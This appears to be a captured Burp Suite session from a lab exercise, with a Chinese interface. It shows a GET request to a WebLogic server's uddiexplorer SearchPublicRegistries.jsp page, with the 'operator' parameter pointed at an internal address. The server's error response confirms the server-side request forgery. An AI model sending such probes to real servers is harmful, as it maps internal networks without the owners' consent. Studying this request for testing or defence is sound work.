 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferx…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:7001 ?
请求
Raw 参数 头 Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:7001&rdoSe
arch=name&txtSearchname=1&txtSearchkey=2&txtSearchfor=3&selfor=Busines
s+location&btnSubmit=Search HTTP/1.1
Host: 192.168.3.64:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Origin: http://192.168.3.64:7001
Connection: close
Referer: http://192.168.3.64:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://w
ww-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.n
et/glue/inquire/uddi!XMethods|;
JSESSIONID=nhnRfzLYxnQhp4X1Sr2DjTTXyv1TLp924BtkmqGMSplnkWhBxr5h!2
050061969
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The
server at http://127.0.0.1:7001 returned a 404 error code &#40;Not
Found&#41;.  Please ensure that your URL is correct, and the web
service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>